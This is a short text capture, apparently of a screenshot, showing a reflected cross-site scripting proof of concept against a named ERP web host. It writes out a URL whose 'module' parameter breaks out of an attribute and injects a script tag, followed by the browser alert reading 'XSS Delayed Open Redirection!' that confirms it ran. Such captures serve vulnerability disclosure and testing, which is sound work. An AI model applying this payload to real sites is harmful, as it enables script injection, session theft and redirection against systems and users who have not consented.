 erp.elastik.mu/?module="new1><script>alert(%27XSS%20Delayed%20Open%20Redirection!%27)</script>&action=ListView&tpid="new...
Customer Search... 0 0
erp.elastik.mu says
XSS Delayed Open Redirection!
OK